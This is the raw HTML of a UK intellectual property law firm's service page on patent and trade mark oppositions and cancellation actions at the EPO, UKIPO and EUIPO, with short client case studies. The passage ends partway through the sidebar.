						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/services" class="c-header__site-section">
											  <span class="icon icon--title-services ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-services"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/services/oppositions" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/cn/dienstleistungen/oppositions" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container services">
					<div class="page  t-purple">
	
<div class="page-nav t-bg">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/services">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Services
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/services/oppositions&text=Oppositions%20%26%20Cancellation%20Actions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/services/oppositions&title=Oppositions%20%26%20Cancellation%20Actions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Oppositions &amp; Cancellation Actions%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/services/oppositions">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="page-header page-header--full">
	<div class="wrapper">
				<h2 class="s-heading--huge page-header__section t-color">Disputes &amp; Litigation</h2>
				<h1 class="s-heading--huge page-header__title">Oppositions & Cancellation Actions</h1>
	</div>

			<div class="page-header__icon-container t-color">
							<div style="padding-bottom: 57.06%; height: 1px; display:block; overflow: visible"><svg style="overflow: visible" preserveAspectRatio="xMidYMid slice" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 235.85 134.59"><polyline points="200.49 36.55 177.97 36.55 177.97 39.97 200.49 39.97" /><polyline points="213.6 30.25 177.97 30.25 177.97 33.67 213.6 33.67" /><polyline points="213.6 17.66 177.97 17.66 177.97 21.08 213.6 21.08" /><polyline points="216.31 23.95 193.23 23.95 193.23 27.37 216.31 27.37" /><polyline points="190.93 23.95 177.97 23.95 177.97 27.37 190.93 27.37" /><path d="M170.3,41.87a6.05,6.05,0,0,0,6.05,6.05,10.34,10.34,0,0,1,6.94,2.67l9.44,8.54a11.22,11.22,0,0,1,11.22-11.22h17A6.05,6.05,0,0,0,227,41.87V15.6a6.05,6.05,0,0,0-6.05-6.05H176.35a6.05,6.05,0,0,0-6.05,6.05Z" transform="translate(-0.25)" /><polyline points="32.48 111.3 6.59 111.3 6.59 114.72 32.48 114.72" /><polyline points="36.96 105 6.59 105 6.59 108.42 36.96 108.42" /><path d="M.25,118a4.94,4.94,0,0,0,4.66,5.18,7.54,7.54,0,0,1,5.35,2.29l7.28,7.32c0-5.3,3.87-9.61,8.64-9.61H39.27A4.94,4.94,0,0,0,43.93,118v-17.9a4.94,4.94,0,0,0-4.66-5.18H4.91a4.94,4.94,0,0,0-4.66,5.18Z" transform="translate(-0.25)" /><polyline points="139.97 109.25 110.51 109.25 110.51 112.67 139.97 112.67" /><polyline points="138.51 96.66 110.51 96.66 110.51 100.08 138.51 100.08" /><polyline points="136.16 102.95 110.51 102.95 110.51 106.37 136.16 106.37" /><polyline points="224.65 102.73 198.75 102.73 198.75 106.15 224.65 106.15" /><polyline points="223.65 90.13 198.75 90.13 198.75 93.55 223.65 93.55" /><polyline points="229.13 96.43 198.75 96.43 198.75 99.85 229.13 99.85" /><path d="M192.42,109.4a4.94,4.94,0,0,0,4.66,5.18,7.54,7.54,0,0,1,5.35,2.29l7.28,7.32c0-5.3,3.87-9.61,8.65-9.61h13.08a4.94,4.94,0,0,0,4.66-5.18V86.9a4.94,4.94,0,0,0-4.66-5.18H197.08a4.94,4.94,0,0,0-4.66,5.18Z" transform="translate(-0.25)" /><polyline points="39 27.15 13.11 27.15 13.11 30.57 39 30.57" /><polyline points="38 14.55 13.11 14.55 13.11 17.97 38 17.97" /><polyline points="43.48 20.85 13.11 20.85 13.11 24.27 43.48 24.27" /><path d="M50.45,11.32a4.94,4.94,0,0,0-4.66-5.18H11.43a4.94,4.94,0,0,0-4.66,5.18v22.5A4.94,4.94,0,0,0,11.43,39h.49c4.77,0,8.65,4.3,8.65,9.61l7.28-7.32A7.54,7.54,0,0,1,33.19,39H46.07a5,5,0,0,0,4.38-5.17Z" transform="translate(-0.25)" /><line x1="69.1" x2="69.1" y2="32.89" /><line x1="153.49" y1="0.15" x2="153.49" y2="32.74" /><line x1="153.49" y1="91.82" x2="153.49" y2="134.59" /><line x1="69.1" y1="91.82" x2="69.1" y2="134.59" /><path d="M148.82,74.92A10.11,10.11,0,1,1,158.92,85,10.11,10.11,0,0,1,148.82,74.92Zm10.11,0h-22.7V52.22h22.7Zm-.65-35.72L146.24,60H170.3Zm26.82,13v39.6H126V32.74H170.3M62.62,74.92A10.11,10.11,0,1,1,72.73,85,10.11,10.11,0,0,1,62.62,74.92Zm10.11,0H50V52.22h22.7Zm-.65-36L60,59.74H84.1ZM39.81,32.74H98.89V91.82H39.81V32.74M147.64,91.88a5.73,5.73,0,0,1,.21,1.55v22.5a4.94,4.94,0,0,1-4.66,5.18,7.54,7.54,0,0,0-5.35,2.29l-7.28,7.32c0-5.3-3.87-9.61-8.64-9.61H108.83a4.94,4.94,0,0,1-4.66-5.18V93.43a4.94,4.94,0,0,1,4.66-5.18H126m63.64,37.6,4.57,2.73-4.57,2.73M169,106.37a22.21,22.21,0,0,0,22.21,22.21h3m-91-2.73,4.57,2.73-4.57,2.73M82.56,106.37a22.21,22.21,0,0,0,22.21,22.21h3" transform="translate(-0.25)" /><path d="M109.51,55.71l2.88,8.55,2.85-8.55h1.52l-3.66,10h-1.44l-3.66-10Z" transform="translate(-0.25)" /></svg></div>
					</div>
	</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="page-body">
									<h2 class="page__intro">The correct representation for defending or pursuing oppositions, cancellation actions and appeals is essential. At D Young &amp; Co we are well placed to support you in your IP opposition and cancellation proceedings.</h2>
				
													

	
			<div class="page__text s-body ">
				<h4>Patent oppositions &amp; appeals</h4>
<p>The European Patent Convention (EPC) provides an opposition procedure which allows for the validity of granted European patents to be challenged centrally. For businesses concerned about third party patent rights, the procedure offers a cost effective tool for contesting problematic patents. Where typically patent opposition occurs during the early stages of protection, an opposition must be filed at the European Patent Office (EPO) within nine months of the grant of the patent in question and therefore it is important that businesses keep an eye on the patenting activities of at least their main competitors.</p>
<p>We are experienced advocates before the EPO Opposition Divisions and Boards of Appeal. We regularly practice across all technological areas both for established clients and on an ad hoc basis for new and returning clients who entrust us with matters of particular importance to them.</p>
<p>We have particular expertise and a good success rate in both defending commercially important patents and clearing the way of third party patents so our clients can continue their commercial activities without fear of patent infringement.</p>
<h4>Trade mark oppositions &amp; appeals</h4>
<p>We are experienced in handling all aspects of trade mark opposition and cancellation proceedings before the UK Intellectual Property Office (UKIPO), the European Union Intellectual Property Office (EUIPO), as well as related appeals before the Appointed Person, the High Court (in the UK), and the Court of Justice of the EU. We also co-ordinate actions on a worldwide basis through our network of trusted overseas associates. </p>
<p>We pride ourselves on our ability to take a proactive, tactical and business-minded approach to such matters to achieve the best possible outcome for our clients, both legally and commercially.</p>
			</div>

						
													
                                                                                                        

<ul class="case-study__list r-ul">
      <li class="case-study__item">
      <h3 class="o-title o-title--heading-2 u-text-blue case-study__title">Case Study</h3>
      <div class="g gd">
        <div class="gd__3-8">
          <h3 class="o-title o-title--heading-2 u-text-cyan">Cancellation actions before the UKIPO &amp; EUIPO</h3>
        </div>
        <div class="gd__5-8">
          <div class="s-body">
            <p>We were recently successful in overturning a decision of the Board of Appeal of the EUIPO in invalidity proceedings at the General Court. We were also able to successfully resist revocation actions at the UKIPO and EUIPO against the trade mark registrations relied upon in the invalidity proceedings for the client’s core services. </p>
          </div>
        </div>
      </div>
    </li>
      <li class="case-study__item">
      <h3 class="o-title o-title--heading-2 u-text-blue case-study__title">Case Study</h3>
      <div class="g gd">
        <div class="gd__3-8">
          <h3 class="o-title o-title--heading-2 u-text-cyan">Oppositions before the UKIPO &amp; EUIPO</h3>
        </div>
        <div class="gd__5-8">
          <div class="s-body">
            <p>We have handled over 30 oppositions at the UKIPO and EUIPO on behalf of a client in the lifestyle and performance footwear sector. The vast majority of these matters were successfully resolved in the client’s favour.</p>
          </div>
        </div>
      </div>
    </li>
      <li class="case-study__item">
      <h3 class="o-title o-title--heading-2 u-text-blue case-study__title">Case Study</h3>
      <div class="g gd">
        <div class="gd__3-8">
          <h3 class="o-title o-title--heading-2 u-text-cyan">Overturning EUIPO decisions at the General Court</h3>
        </div>
        <div class="gd__5-8">
          <div class="s-body">
            <p>We were successful before the General Court in overturning decisions of the Opposition Division and Board of Appeal of the EUIPO in a case on behalf of a client in the pharmaceuticals industry. We were also recently successful in overturning decisions of the Opposition Division and Board of Appeal of the EUIPO in a appeal on behalf of a client in the hospitality industry.<br /></p>
          </div>
        </div>
      </div>
    </li>
      <li class="case-study__item">
      <h3 class="o-title o-title--heading-2 u-text-blue case-study__title">Case Study</h3>
      <div class="g gd">
        <div class="gd__3-8">
          <h3 class="o-title o-title--heading-2 u-text-cyan">UK High Court</h3>
        </div>
        <div class="gd__5-8">
          <div class="s-body">
            <p>We acted for a client in the lifestyle and performance footwear sector and successfully resisted an appeal to the High Court by an applicant (a competitor of our client) whose trade mark applications we had successfully opposed on absolute grounds at the UKIPO.<br /></p>
          </div>
        </div>
      </div>
    </li>
      <li class="case-study__item">
      <h3 class="o-title o-title--heading-2 u-text-blue case-study__title">Case Study</h3>
      <div class="g gd">
        <div class="gd__3-8">
          <h3 class="o-title o-title--heading-2 u-text-cyan">UKIPO</h3>
        </div>
        <div class="gd__5-8">
          <div class="s-body">
            <p>We were successful in cancellation proceedings before the UKIPO in relation to a UK registration for a logo mark which took unfair advantage of a famous logo of our client.</p>
          </div>
        </div>
      </div>
    </li>
  </ul>
				
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block cta-block--blue">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/epo-book-cover-ed3.jpg" alt="Patent Book EPO Board of Appeal Decisions" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent Book
                                                            <span class="cta-block__title-highlight">EPO Board of Appeal Decisions<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/en/knowledgebank/articles/book-epo-decisions-2021" class="cta-block__link o-btn o-btn--primary">Download ebook</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>


		<aside class="page-side pad0">
			
								
								<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related News &amp; Events
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/chambers-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/chambers-2026/preview/_previewSmall/website-news-global-ip-award.jpg" alt="Website news global ip award" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier for Chambers UK 2026</h6>
                    <span class="article-list__meta">16 October 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/legal500-uk-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/legal500-uk-2026/preview/_previewSmall/website-news-legal500-2026.jpg" alt="Website news legal500 2026" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier Legal 500 UK 2026 ranking for D Young &amp; Co :&quot;outstanding expertise and client service&quot;</h6>
                    <span class="article-list__meta">01 October 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/news-events/news/ipstars-risingstars-2025" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/ipstars-risingstars-2025/preview/_previewSmall/IPSTARS_181003_105843_1_2020-10-01-174939.jpg" alt="Ipstars" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">D Young &amp; Co IPSTARS Rising Stars 2025</h6>
                    <span class="article-list__meta">01 October 2025</span>
                </span>
            </a>
        </li>
    </ul>
				</div>
				
								
								<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/exhaustion-ip-rights-brexit-consultation-2025" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Exhaustion of IP after Brexit: clarity from UK Government in response to consultation</h6>
    				<span class="article-list__meta">01 July 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/net-zero-2024-ip-update" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Net Zero Week 2024 IP Update</h6>
    				<span class="article-list__meta">17 July 2024</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/guide-cii-patents" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Computer implemented inventions at the EPO: patent application tips</h6>
    				<span class="article-list__meta">23 August 2023</span>
    			</span>
    		</a>
    	</li>
    
</ul>
				</div>
				
																<div class="page-side__col">
					<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
